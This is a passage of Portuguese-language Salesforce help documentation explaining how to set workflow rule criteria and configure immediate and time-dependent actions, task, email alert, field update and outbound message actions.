Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para criar ou alterar regras e ações de fluxo de trabalho:

**•** "Personalizar aplicativo"

### EDIÇÕES

Disponível em: Lightning Experience e Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para criar ou alterar regras e ações de fluxo de trabalho:

**•** "Personalizar aplicativo"



- **7.** Insira os critérios da regra.
	- **•** Escolha os critérios foram atendidos e selecione o critério de filtro que um registro deve satisfazer para acionar a regra. Por exemplo, defina o filtro para "Oportunidade: Valor maior que 5000" se você deseja que registros de oportunidade com um valor superior a US\$ 5.000 acionem a regra. Se a sua organização usar vários idiomas, insira valores de filtro no seu idioma individual. Você pode adicionar até 25 critérios de filtro, com até 255 caracteres cada.
	- **•** Escolha fórmula avaliada como verdadeira e insira uma fórmula que retorne o valor "Verdadeiro" ou "Falso". O Salesforce acionará a regra se a fórmula retornar "Verdadeiro".

Exemplos de fórmulas de fluxo de trabalho úteis incluem:

- **–** Se o número de posições preenchidas for igual ao número de posições totais em um trabalho, atualize o campo Status do trabalho para "Preenchido".
- **–** Se os gastos com milhas associados a uma visita ao local do cliente custar 35 centavos de dólar por milha e ultrapassar um limite de US\$ 1.000,00, atualize automaticamente o campo Aprovação necessária para "Necessária".
- **–** Se um valor de oportunidade baseado em assinatura mensal for superior a US\$10.000,00, crie uma tarefa para que o proprietário da oportunidade lembre-se 60 dias depois que a oportunidade for fechada.

A variável \$Label não é suportada em fórmulas de regra de fluxo de trabalho. Algumas funções também não estão disponíveis em fórmulas de regra de fluxo de trabalho.



Dica: Você pode usar campos de mesclagem para objetos relacionados diretamente em fórmulas de regra de fluxo de trabalho.

**8.** Clique em **Salvar e avançar**.

#### CONSULTE TAMBÉM:

#### <span id="page-4299-0"></span>[Considerações sobre fluxo de trabalho](#page-4314-0)

### Adicionar ações automatizadas em sua regra de fluxo de trabalho

Depois de ter definido os critérios para a regra de fluxo de trabalho, identifique o que fazer quando eles forem atendidos.

#### [Adicionar uma ação imediata à sua regra de fluxo de trabalho](#page-4300-0)

**Ações imediatas**, como o nome indica, são executadas tão logo a regra de fluxo de trabalho termina a avaliação do registro.

#### [Adicionar uma ação dependente de tempo à regra de fluxo de trabalho](#page-4301-1)

As **ações dependentes de tempo** são executadas em um momento específico, como, por exemplo, dez dias antes da data de fechamento de um registro. Ao chegar nesse momento específico, a regra de fluxo de trabalho reavalia o registro para garantir que ele ainda cumpre os critérios da regra. Em caso afirmativo, a regra de fluxo de trabalho executa essas ações.

#### [Ações de tarefas](#page-4301-0)

As ações de tarefa determinam os detalhes de uma atribuição dada a um usuário especificado por um processo automatizado. Ações de tarefa são ações associadas a regras de fluxo de trabalho, processos de aprovação ou processos de direitos.

#### [Ações de alerta por email](#page-4303-0)

Alertas por email são emails gerados por um processo automatizado e enviados a destinatários designados. Essas ações consistem no texto e lista padrão dos destinatários de um email. Os alertas por email são ações associadas a regras de fluxo de trabalho, processos de aprovação ou processos de direitos.

#### [Ações de atualização de campo](#page-4305-0)

As ações de atualização de campo permitem atualizar um valor de campo automaticamente. As atualizações de campo são ações associadas a regras de fluxo de trabalho, processos de aprovação ou processos de direito.

#### [Ações de mensagem de saída](#page-4306-0)

Uma mensagem de saída é uma ação de fluxo de trabalho, aprovação ou marco que envia as informações especificadas para o ponto final designado, como um serviço externo. A mensagem de saída está configurada no menu de configuração do Salesforce. Em seguida, você deve configurar o ponto final externo. Você pode criar um receptor para as mensagens usando a API SOAP. Mensagens de saída são ações associadas a regras de fluxo de trabalho, processos de aprovação ou processos de direitos.



Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para criar ou alterar regras e ações de fluxo de trabalho:

**•** "Personalizar aplicativo"

### [Definir um acionador de fluxo para fluxo de trabalho \(piloto\)](#page-4310-0)

Crie um acionador de fluxo para poder iniciar um fluxo a partir de regras de fluxo de trabalho. Com os acionadores de fluxo, é possível automatizar processos comerciais complexos — crie fluxos para realizar a lógica e fazer com que os eventos acionem os fluxos por meio de regras de fluxo de trabalho — sem escrever código. Por exemplo, seu fluxo pesquisa e atribui o direito relevante para um caso. Crie um acionador de fluxo para iniciar o fluxo sempre que um caso for criado, para que todos os casos sejam configurados automaticamente com um direito padrão.

### CONSULTE TAMBÉM:

[Identificação do usuário de fluxo de trabalho padrão da organização](#page-4312-0) [Definir critérios para a regra de fluxo de trabalho](#page-4297-1)

### <span id="page-4300-0"></span>Adicionar uma ação imediata à sua regra de fluxo de trabalho

**Ações imediatas**, como o nome indica, são executadas tão logo a regra de fluxo de trabalho termina a avaliação do registro.

- **1.** Abra uma regra de fluxo de trabalho.
- **2.** Na seção Ações imediatas de fluxo de trabalho, clique em **Adicionar ação de fluxo de trabalho**.
- **3.** Selecione uma das opções para criar uma nova ação ou selecionar uma existente.

Para obter informações sobre cada tipo de ação, consulte [fluxo de trabalho](#page-4296-0) na página 4291.

### CONSULTE TAMBÉM:

[Adicionar ações automatizadas em sua regra de fluxo de trabalho](#page-4299-0)

### EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para criar ou alterar regras e ações de fluxo de trabalho:

**•** "Personalizar aplicativo"

#### <span id="page-4301-1"></span>Adicionar uma ação dependente de tempo à regra de fluxo de trabalho

As **ações dependentes de tempo** são executadas em um momento específico, como, por exemplo, dez dias antes da data de fechamento de um registro. Ao chegar nesse momento específico, a regra de fluxo de trabalho reavalia o registro para garantir que ele ainda cumpre os critérios da regra. Em caso afirmativo, a regra de fluxo de trabalho executa essas ações.

Ações dependentes de tempo e acionadores de tempo são recursos complexos. Ao trabalhar com ações dependentes de tempo e acionadores de tempo, lembre-se das [considerações](#page-4324-0) aplicáveis.

Se você pretende configurar regras de fluxo de trabalho com ações dependentes de tempo, especifique um usuário de fluxo de trabalho padrão. O Salesforce associará esse usuário a uma regra de fluxo de trabalho se o usuário que iniciou a regra não estiver mais ativo.

- **1.** Abra uma regra de fluxo de trabalho.
- **2.** Na seção Ações de fluxo de trabalho dependentes de tempo, clique em **Adicionar acionador de tempo**.
	- Nota: Não é possível adicionar um acionador de tempo quando:
		- **•** O critério de avaliação é configurado como Avaliar a regra quando um registro for: criado e sempre que for editado para depois atender aos critérios.
		- **•** A regra é ativada.
		- **•** A regra está desativada, mas tem [ações pendentes](#page-4338-0) na fila de fluxo de trabalho.
- **3.** Especifique um número de dias ou horas antes ou depois da data relevante para o registro, como a data de criação ou modificação do registro.

Se a regra de fluxo de trabalho estiver em vigor quando esse momento ocorrer, o acionador de tempo acionará a ação de fluxo de trabalho.

- **4.** Salve seu acionador de tempo.
- **5.** Na seção correspondente ao acionador de tempo que você criou, clique em **Adicionar ação de fluxo de trabalho**.
- **6.** Selecione uma das opções para criar uma nova ação ou selecionar uma existente.
- **7.** Clique em **Concluído**.

<span id="page-4301-0"></span>CONSULTE TAMBÉM:

[Adicionar ações automatizadas em sua regra de fluxo de trabalho](#page-4299-0) [Considerações sobre ações dependentes de tempo e acionadores de tempo](#page-4324-0)

### Ações de tarefas

As ações de tarefa determinam os detalhes de uma atribuição dada a um usuário especificado por um processo automatizado. Ações de tarefa são ações associadas a regras de fluxo de trabalho, processos de aprovação ou processos de direitos.

Em Configuração, insira *Tarefas* na caixa Busca rápida e selecione **Tarefas**. Então use essas configurações para definir sua tarefa.

EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para criar ou alterar regras e ações de fluxo de trabalho:

**•** "Personalizar aplicativo"

EDIÇÕES

Disponível em: Lightning Experience e Salesforce Classic





Você poderá observar que todas as suas tarefas incluem um campo **Criado por**. Para tarefas, esse campo contém o nome da pessoa que salvou o registro que acionou a regra para a atribuição da tarefa.

<span id="page-4303-0"></span>As tarefas não acionarão regras de fluxo de trabalho baseadas em tarefa se forem criadas automaticamente, como clicando no botão **Enviar um email** ou usando o campo de endereço CCO de Email para o Salesforce.

### Ações de alerta por email

Alertas por email são emails gerados por um processo automatizado e enviados a destinatários designados. Essas ações consistem no texto e lista padrão dos destinatários de um email. Os alertas por email são ações associadas a regras de fluxo de trabalho, processos de aprovação ou processos de direitos.

Em Configuração, insira *Alertas por email* na caixa Busca rápida e selecione **Alertas por email**. Em seguida, use essas configurações para definir seu alerta por email.



# EDIÇÕES

Disponível em: Lightning Experience e Salesforce Classic



Nota: O limite diário de emails enviados por meio de alertas é 1.000 por licença padrão do Salesforce por organização, com exceção das organizações com Developer Edition e avaliação grátis, nas quais o limite diário de emails sobre fluxo de trabalho é 15 por licença padrão do Salesforce. O limite geral da organização é de 2.000.000. Esse limite aplica-se a emails enviados por meio de alertas de email nas regras do fluxo de trabalho, nos processos de aprovação, nos fluxos ou na API REST.

### CONSULTE TAMBÉM:

[Limite diário para alertas por email](#page-4323-0)

### <span id="page-4305-0"></span>Ações de atualização de campo

As ações de atualização de campo permitem atualizar um valor de campo automaticamente. As atualizações de campo são ações associadas a regras de fluxo de trabalho, processos de aprovação ou processos de direito.

Em Configuração, insira *Atualizações de campo* na caixa Atualização e selecione **Atualizações de campo**. Em seguida, use estes parâmetros para configurar sua atualização de campo.





Disponível em: Lightning Experience e Salesforce Classic

### [Opções de valor para ações de atualização de campo](#page-4306-1)

Ao criar uma ação de atualização de campo, especifique qual deve ser o novo valor do campo.

### CONSULTE TAMBÉM:

[Opções de valor para ações de atualização de campo](#page-4306-1) [Atualizações de campo de objetos cruzados](#page-4320-0) [Atualizações de campo que reavaliam as regras de fluxo de trabalho](#page-4321-0) [Considerações sobre ações de atualização do campo](#page-4317-0)

### <span id="page-4306-1"></span>Opções de valor para ações de atualização de campo

Ao criar uma ação de atualização de campo, especifique qual deve ser o novo valor do campo.

As opções de atualização de campo disponíveis dependem do tipo de campo que está sendo atualizado.

- **•** Escolher **Um valor específico** e inserir um valor no espaço fornecido.
- **•** Escolher **Um valor em branco (nulo)** para que o Salesforce remova qualquer valor existente e deixe o campo em branco. Essa opção não está disponível para os campos obrigatórios, caixas de seleção e alguns outros tipos de campo.
- **•** Para proprietários de registro, escolha o usuário ao qual o registro deve ser atribuído. Para registros de casos, leads e objetos personalizados, é possível escolher uma fila para esse campo. Selecione Notificar destinatário para enviar um email ao novo proprietário do registro (opção indisponível quando o controle do usuário sobre as notificações de atribuição de tarefa estiver ativado).

### **•** Para caixas de seleção, escolha Verdadeiro para marcar a caixa de seleção e Falso para desmarcá-la.

- **•** Para listas de opções, selecione um valor específico na lista suspensa ou selecione o valor acima ou abaixo do valor atual com base na classificação especificada na definição da lista de opções. Se você classificar os valores em ordem alfabética, os valores acima ou abaixo poderão ser diferentes para usuários de outros idiomas.
- <span id="page-4306-0"></span>**•** Escolha **Usar uma fórmula para definir o novo valor** para calcular um novo valor baseado em uma expressão, campos de mesclagem ou outros valores. Para obter mais informações sobre o uso de fórmulas no Salesforce, consulte [Fórmulas](#page-4141-0) na página 4136.

# Ações de mensagem de saída

Uma mensagem de saída é uma ação de fluxo de trabalho, aprovação ou marco que envia as informações especificadas para o ponto final designado, como um serviço externo. A mensagem de saída está configurada no menu de configuração do Salesforce. Em seguida, você deve configurar o ponto final externo. Você pode criar um receptor para as mensagens usando a API SOAP. Mensagens de saída são ações associadas a regras de fluxo de trabalho, processos de aprovação ou processos de direitos.

Em Configuração, insira *Mensagens de saída* na caixa Busca rápida e selecione **Mensagens de saída**. Em seguida, use estes parâmetros para configurar sua mensagem de saída.



## **EDIÇÕES**

Disponível em: Lightning Experience e Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### **EDICÕES**

Disponível em: Lightning Experience e Salesforce **Classic** 

